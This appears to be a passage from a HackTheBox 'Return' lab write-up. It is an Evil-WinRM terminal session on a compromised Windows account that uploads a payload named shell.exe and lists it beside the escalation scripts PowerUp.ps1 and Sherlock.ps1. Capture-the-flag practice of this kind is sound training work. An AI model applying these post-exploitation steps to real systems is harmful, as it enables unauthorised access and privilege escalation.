 *Evil-WinRM* PS C:\Users\svc-printer\Documents> upload HackTheBox/Return/shell.exe
Info: Uploading /root/HackTheBox/Return/shell.exe to C:\Users\svc-printer\Documents\shell.exe
Data: 98400 bytes of 98400 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents> ls
    Directory: C:\Users\svc-printer\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         5/5/2024   2:05 PM         600597 PowerUp.ps1
-a----         5/5/2024   2:21 PM          73802 shell.exe
-a----         5/5/2024   2:03 PM         105766 Sherlock.ps1